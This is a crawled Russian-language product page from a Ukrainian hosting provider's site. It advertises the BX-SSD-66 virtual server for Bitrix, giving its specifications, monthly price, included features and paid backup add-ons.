

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robot.net.ua/servers/bitrix/server-bx-ssd-66/
body_size: 11682
content:


<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta property="og:locale" content="ru_UA">
	<meta property="og:locale:alternate" content="uk_UA">
	<meta property="og:type" content="website">
    <meta property="og:url" content="https://robot.net.ua/servers/bitrix/server-bx-ssd-66/">
    <meta property="og:site_name" content="Robot.net"/>
        <meta property="og:image"
          content="https://robot.net.ua/images/logo.png">
    <meta property="og:title" content="«Robot.NET» - Виртуальные и выделенные сервера для Битрикс | Robot.NET">
    <meta property="og:description" content="«Robot.NET» - Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET">
    <link rel="shortcut icon" type="image/x-icon" href="/local/templates/new_v_robot/favicon.ico"/>

    
    <link rel="alternate" href="https://robot.net.ua/servers/bitrix/server-bx-ssd-66/" hreflang="ru-UA">
    <link rel="alternate" href="https://robot.net.ua/ua/servers/bitrix/server-bx-ssd-66/" hreflang="uk-UA">

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "WebPage",
			"@id": "https://robot.net.ua/servers/bitrix/server-bx-ssd-66/#webpage",
			"url": "https://robot.net.ua/servers/bitrix/server-bx-ssd-66/",
			"inLanguage": "ru",
			"name": "Виртуальные и выделенные сервера для Битрикс | Robot.NET",
			"description": "Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET"

		}
	</script>
			
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "BreadcrumbList",
	"itemListElement": [{
	"@type": "ListItem",
	"position": 1,
	"name": "Главная",
	"item": "https://robot.net.ua/"
  },{
	"@type": "ListItem",
	"position": 2,
	"name": "Список серверов",
	"item": "https://robot.net.ua/servers/"
  },{
	"@type": "ListItem",
	"position": 3,
	"name": "Хостинг для Битрикс",
	"item": "https://robot.net.ua/servers/bitrix/"
  },{
	"@type": "ListItem",
	"position": 4,
	"name": "Сервер BX-SSD-66"
  }]
}
</script>
	

    <title>Виртуальные и выделенные сервера для Битрикс | Robot.NET</title>

                    	                    
                        		        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Аренда виртуальных и выделенных серверов. Настройка и оптимизация серверов для Битрикс  | тел: ☎ +38 (068) 777 46 65 | Robot.NET" />
<link rel="canonical" href="https://robot.net.ua/servers/bitrix/server-bx-ssd-66/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16309167452599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?164283089626961" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754" type="text/css"  data-template-style="true" rel="stylesheet" />







	<!-- Google Tag Manager -->
	<script data-skip-moving="true">(function(w, d, s, l, i){
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js',
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-5Z2Z6GG');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z2Z6GG"
	        height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="main-header">
    
    <nav class="main-header-first">
        <div class="container">
            <div class="main-header-fUnion">
                <ul class="header-phone-block">
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380563756921">+38 (056) 375 69 21</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
        </figure>
        <a href="tel:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
        </figure>
        <a href="tel:+380687774665">+38 (068) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
        </figure>
        <a href="viber://chat?number=+380997774665ua">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
        </figure>
        <a href="tg:+380997774665">+38 (099) 777 46 65</a>
    </li>
    <li class="phone-block-list">
        <figure class="phone-block-listImage">
            <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
        </figure>
        <a href="/cdn-cgi/l/email-protection#563f38303916243934392278383322782337"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4d6cbc6cbd08acac1d08ad1c5">[email&#160;protected]</span></a>
    </li>
</ul>
                <ul class="header-language">
                    <li class="header-language-item">
                        <a href="/ua/servers/bitrix/server-bx-ssd-66/">Укр</a>
                        <label class="switch">
                            <input id="lang_switchert" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/servers/bitrix/server-bx-ssd-66/');"></span>
                        </label>
                        <a href="/servers/bitrix/server-bx-ssd-66/">Рус </a>
                    </li>
                </ul>
                            </div>
        </div>
    </nav>

    
<div class="main-menuUnion">
    <nav class="main-header-second">
        <div class="container">
            <div class="main-header-firstUnion">
                                    <a class="main-header-secondLogo" href="/">
                        <img src="/local/templates/new_v_robot/image/logo-robot.svg" alt="Логотип">
                    </a>
                                <ul class="main-header-secondList">
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/servers/">Сервера</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/servers-support/">Обслуживание серверов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/nastroyka-servera/">Настройка сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/services/server-audit/">Аудит сервера</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/servers/dedicated/">Выделенный сервер</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/sozdanie-saytov/">Разработка сайтов</a>

                                                            <ul class="header-secondList-link__points">
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                        </li>
                                                                            <li class="header-link__pointsItem">
                                            <a class="pointsItem-subparagraphs"
                                               href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                        </li>
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/bitrix24/">Битрикс 24</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/seo/">СЕО продвижение</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                            <li class="header-secondList-item"><a class="header-secondList-link"
                                                              href="/news/">Новости</a>

                                                            <ul class="header-secondList-link__points">
                                                                    </ul>
                                                    </li>
                                        <li class="header-secondList-item">
                        <a class="header-secondList-link" rel="nofollow" target="_blank"
                           href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                        <figure class="header-secondList-item__image">
                            <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                        </figure>
                    </li>
                </ul>
                <img class="mobile-burger" src="/local/templates/new_v_robot/image/menu.svg" alt="Бургер меню">
            </div>
        </div>
    </nav>
            
<nav class="breadcrumbs-block">
            <div class="somethingBlock"></div>
			<ul class="breadcrumbs">
            <li class="breadcrumbs-list">
					<a href="/" id="bx_breadcrumb_0">Главная</a>
				</li>
			
            <li class="breadcrumbs-list">
					<a href="/servers/" id="bx_breadcrumb_1">Список серверов</a>
				</li>
			
            <li class="breadcrumbs-list">
					<a href="/servers/bitrix/" id="bx_breadcrumb_2">Хостинг для Битрикс</a>
				</li>
			 
			<li class="breadcrumbs-list active">
					<span id="bx_breadcrumb_3">Сервер BX-SSD-66</span>
				</li></ul>

		</nav>    </div>
<!--<ul class="menu-mobile-icons">
    <li class="mobile-icons-chat">
        <img src="/image/chat.svg">
    </li>
    <li class="mobile-icons-burger">
        <img src="/image/menu.svg">
    </li>
</ul>--><!--Мобильное меню-->
<div class="mobile-menu-main">
    <div class="mobile-menu-union">
        <div class="mobile-menu-mainTitle">
            <p class="mobile-menu-name">Меню</p>
            <div class="mobile-menuSwitcher">
                <ul class="header-language mobile">
                    <li class="header-language-item">
                        <a href="/ua/servers/bitrix/server-bx-ssd-66/">Укр</a>
                        <label class="switch">
                            <input id="lang_switcherr" type="checkbox" checked >
                            <span class="slider round"
                                  onclick="chlng('/ua/servers/bitrix/server-bx-ssd-66/');"></span>
                        </label>
                        <a href="/servers/bitrix/server-bx-ssd-66/">Рус </a>
                    </li>
                </ul>
                <figure class="mobile-button-close">
                    <img src="/local/templates/new_v_robot/image/icon-close.svg" alt="Иконка">
                </figure>
            </div>
        </div>
        <ul class="main-mobile-header">
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/servers/">Сервера</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/servers-support/">Обслуживание серверов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/nastroyka-servera/">Настройка сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/services/server-audit/">Аудит сервера</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/bitrix/">Виртуальный сервер Битрикс</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/servers/dedicated/">Выделенный сервер</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/sozdanie-saytov/">Разработка сайтов</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/fast-start/">Быстрый запуск</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/internet-magazin/">Интернет магазин</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/site-support/">Поддержка сайтов</a>
                                </li>
                                                            <li class="header-link__pointsItem">
                                    <a class="pointsItem-subparagraphs" href="/sozdanie-saytov/web-design/">Услуги дизайна</a>
                                </li>
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/bitrix24/">Битрикс 24</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/seo/">СЕО продвижение</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                            <li class="header-secondList-item">
	                <div class="mod-titel">
		                <a class="header-secondList-link" href="/news/">Новости</a>
	                </div>
                                            <ul class="header-secondList-link__points">
                                                    </ul>
                    
                </li>
                        <li class="header-secondList-item mobile-item">
                <a class="header-secondList-link" target="_blank"
                   href="https://billing.robot.net.ua/clientarea.php">Личный кабинет</a>
                <figure class="header-secondList-item__image">
                    <img src="/local/templates/new_v_robot/image/entrance.svg" alt="Вход">
                </figure>
            </li>
        </ul>
    </div>
    <ul class="mobile-contacts-menu">
    <li class="footer-information-item">
        <p class="footer-item-title">КОНТАКТЫ</p>
        <ul class="footer-listing">
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/phone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380563756921">+38 (056) 375 69 21</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/logo-vodafone.svg" alt="Телефон">
                </figure>
                <a href="tel:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon-ks.svg" alt="Телефон">
                </figure>
                <a href="tel:+380687774665">+38 (068) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/viber.svg" alt="Телефон">
                </figure>
                <a href="viber://add?number=+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/icon_telegram.svg" alt="Телефон">
                </figure>
                <a href="tg:+380997774665">+38 (099) 777 46 65</a>
            </li>
            <li class="footer-listing__item listing__item-phone">
                <figure class="phone-block-listImage">
                    <img srcset="/local/templates/new_v_robot/image/placeholder.svg" src="/local/templates/new_v_robot/image/envelope.svg" alt="email">
                </figure>
                <a href="/cdn-cgi/l/email-protection#0861666e67487a676a677c26666d7c267d69"><span class="__cf_email__" data-cfemail="fc95929a93bc8e939e9388d2929988d2899d">[email&#160;protected]</span></a>
            </li>
        </ul>
    </li>
</ul></div>
</header>
<main class="general-block">
    <section class="server-general">
        <div class="container">
            <div class="server-general-block">
                <nav class="server-general-catalog">
<!--    <h3 class="server-catalog-title">--><!--</h3>-->
    <ul class="server-catalog-list">
        
        <li class="server-catalog-listItem">
            <a href="/servers/bitrix/">Виртуальные сервера </a>
            <ul class="server-listItem-subparagraphs">

                
<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-22/">Сервер BX-22</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-44/">Сервер BX-44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-66/">Сервер BX-66</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-22/">Сервер BX-SSD-22</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-44/">Сервер BX-SSD-44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/bitrix/server-bx-ssd-66/">Сервер BX-SSD-66</a>
</li>

            </ul>
        </li>
        
        <li class="server-catalog-listItem">
            <a href="/servers/dedicated/">Выделенные сервера </a>
            <ul class="server-listItem-subparagraphs">

                
<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws44/">Сервер WS44</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws101/">Сервер WS101</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws130-r/">Сервер WS130-R</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws130-s/">Сервер WS130-S</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as42/">Сервер AS42</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as52/">Сервер AS52</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as102/">Сервер AS102</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as162-r/">Сервер AS162-R</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as162-s/">Сервер AS162-S</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-rs170/">Сервер RS170</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-rs220/">Сервер RS220</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws42/">Сервер WS42</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws42-nvme/">Сервер WS42-NVMe</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws52/">Сервер WS52</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws52-nvme/">Сервер WS52-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws62/">Сервер WS62</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws100-nvme/">Сервер WS100-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-ws62-nvme/">Сервер WS62-NVME</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as41/">Сервер AS41</a>
</li>

<li class="subparagraphs-listItem">
    <a href="/servers/dedicated/server-as41-nvme/">Сервер AS41-NVMe</a>
</li>

            </ul>
        </li>
            </ul>
</nav>

                
<div class="server-general-info" id="bx_117848907_1082">
    <h1 class="server-general-infoTitle">Сервер BX-SSD-66</h1>
        <div class="server-infoText">
        <span class="server-infoText-name">
            Описание        </span>
        <p class="server-infoText-info">
	 Хостинг для Битрикс на скоростных SSD дисках для максимальной скорости работы сайта. Тариф BX-SSD-66 был разработан для интернет-магазинов и нагруженных порталов Битрикс24. Данный тариф позволяет разместить большой интернет-магазин и получить максимальную скорость работы проекта.
</p>
<p class="server-infoText-info">
	 Виртуальный сервер для Битрикс полностью оптимизирован и отвечает всем требованиям Битрикс управление сайтом и Битрикс24. Выбирая виртуальные сервера для Битрикс вы получаете гарантированные ресурсы сервера 6 Гб оперативной памяти 4 ядра процессора 4 ГГц и 100 Гб пространства на SSD дисках. Сервера работают под управлением операционной системы CentOS 7. На сервере настроено и доступна для управления&nbsp;Битрикс: Веб-окружение (BitrixVM). <br>
 <br>
	 BitrixVM специально сконфигурирована для быстрого исполнения программных продуктов Битрикс позволяя без глубоких знаний Linux управлять своим сервером через меню&nbsp;Bitrix virtual appliance. На наших виртуальных серверах вы можете быстро получить оптимально сконфигурированный сервер и уже через несколько минут приступить к переносу или установке вашего проекта.<br>
</p>
 <br>
<span class="server-infoText-name">ОПЕРАЦИОННАЯ СИСТЕМА</span>
<ul class="server-infoText-list">
	<li class="server-oper-item"> <figure class="server-operImage"> <img src="/local/templates/new_v_robot/image/cent_OS.svg"> </figure>
	Cent OS 7</li>
</ul>
<div class="server-infoText">
	<span class="server-infoText-name">
	ОСНОВНЫЕ ХАРАКТЕРИСТИКИ </span>
	<p class="server-infoText-included">
		 Включено:
	</p>
	<ul class="server-infoText-characteristic">
		<li class="server-characteristic-list">
		Полный root доступ </li>
		<li class="server-characteristic-list"> 1 IPv4 адрес</li>
		<li class="server-characteristic-list">
		Установка и обновление Веб-окружения (BitrixVM) до последней версии.</li>
		<li class="server-characteristic-list">
		Возможность перезапуска сервера через веб-интерфейс (круглосуточно).</li>
		<li class="server-characteristic-list">
		Статистика трафика </li>
		<li class="server-characteristic-list">Статистика нагрузки на CPU, память и диски</li>
		<li class="server-characteristic-list"> <a href="">Защита от DDoS-атак</a></li>
		<li class="server-characteristic-list">Поддержка через тикет-систему.</li>
		<li class="server-characteristic-list">
		Режим обслуживания в дата-центре 24/7 </li>
		<li class="server-characteristic-list">
		Внешний канал 1 Гбит.</li>
		<li class="server-characteristic-list">
		Доступность сети мин. 99,9% </li>
	</ul>
</div>
<div class="server-infoText-additionally">
	<span class="server-infoText-name serv-open">
	Дополнительно </span>
	<ul class="server-additionally-list">
		<li class="server-additionally-listItem">
		Выполнение работы специалистом 550 грн./час.</li>
		<li class="server-additionally-listItem"><a href="">Дополнительные IP-адреса </a>
		- 150 грн./ IP/месяц.</li>
		<li class="server-additionally-listItem"> <a href="">Место для резервных копий</a>
		<ul class="additionally-listItem-text">
			<li class="additionally-text-item">100 ГБ - 115 грн./месяц.</li>
			<li>500 ГБ - 250 грн./месяц.</li>
			<li class="additionally-text-item">
			1 000 ГБ - 430 грн./месяц.</li>
			<li class="additionally-text-item">
			2 000 ГБ - 800 грн./месяц.</li>
			<li class="additionally-text-item">
			5 000 ГБ - 1600 грн./месяц.</li>
			<li class="additionally-text-item">
			10 000 ГБ - 2200 грн./месяц.</li>
		</ul>
 </li>
		<li class="server-additionally-listItem"> <a href="">Дополнительное оборудование </a>
		(стоимость по запросу) </li>
	</ul>
</div>
<div class="server-infoText-additionally">
	<span class="server-infoText-name serv-open">
	Условия </span>
	<ul class="server-additionally-list">
		<li class="server-additionally-listItem">
		Резервное копирование сервера 1 раз в сутки</li>
		<li class="server-additionally-listItem">
		Хранение резервных копий 3 дня.</li>
		<li class="server-additionally-listItem">
		Резервные копии возможно развернуть только на оборудовании хостера (клиенту не передаются).</li>
	</ul>
	<p class="serv-textInfo">
		 *Использование трафика неограниченно и бесплатно.
	</p>
</div>
 <br>
    </div>
    
</div>
<ul class="serverCard-block">
    
    <li class="serverCard-block-list">
        <p class="serverCard-list-item">
            BX-SSD-66            <span>4 x (4GHz)</span>
        </p>
        <div class="servCard-union">
            <ul class="serverCard-info">
                <li class="serverCard-info-text">
                    <p class="serverCard-textTitle">ОЗУ:</p>
                    <span>6 Гб DDR4</span>
                </li>
                <li class="serverCard-info-text">
                    <p class="serverCard-textTitle">Диск:</p>
                    <span>100 Гб SSD</span>
                </li>

                
            </ul>
                                        <p class="server-union-price">Тест  <span>тест 7 дней</span></p>
                        <div class="server-unionCash">
                <p class="server-unionCash-price">

                    1900 грн / мес
                </p>
                <span class="server-cashNds">&nbsp;</span>
            </div>
            <!--<a class="server-unionCash-link" href="javascript:void(0)">Добавить к сравнению</a> -->
                            <a class="server-buttonBuy bitrix" target="_blank" href="https://billing.robot.net.ua/cart.php?a=add&pid=33">Заказать</a>
            
            <!--<a class="server-unionCash-link" href="#">Сравнение серверов</a>-->
        </div>
    </li>
</ul>

            </div>
        </div>
    </section>
</main>
 <br>


    <div class="modal-back" id="modal-back" style="display: none;">
                <div id="comp_6669df96bc8b8baa162b69e1c734e97e">

<form class="modal-form "  action="/servers/bitrix/server-bx-ssd-66/" method="POST" id="bx_211264668_" novalidate><input type="hidden" name="bxajaxid" id="bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi" value="6669df96bc8b8baa162b69e1c734e97e" /><input type="hidden" name="AJAX_CALL" value="Y" />    <span class="close-modal-btn"></span>
    <p class="modal-title">Оставить заявку</p>
        <input type="hidden" name="sessid" id="sessid" value="2a11515a87231c5c882069aadf4a3360" />    <div class="modal-input-block">
        <input id="modal_user"  autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z]+$" type="text" name="user_name"  required>
        <label for="modal_user">Ваше имя*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_tel"  autocomplete="off" placeholder="Поле для ввода" type="tel" name="number"  required>
        <label for="modal_tel">Ваш телефон*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_email"  autocomplete="off" placeholder="Поле для ввода" type="text" name="user_email"  required>
        <label for="modal_email">Ваш email*</label>
            </div>
    <div class="modal-input-block">
        <input id="modal_company" autocomplete="off" placeholder="Поле для ввода" type="text" name="company" pattern="^[a-zA-Z]+$">
        <label for="modal_company">Название Вашей компании</label>
    </div>
    <div class="modal-input-block">
        <textarea id="modal_commentary" autocomplete="off" placeholder="Поле для ввода" pattern="^[a-zA-Z0-9]+$" name="MESSAGE" rows="6"></textarea>
        <label for="modal_commentary">Комментарий</label>

    </div>
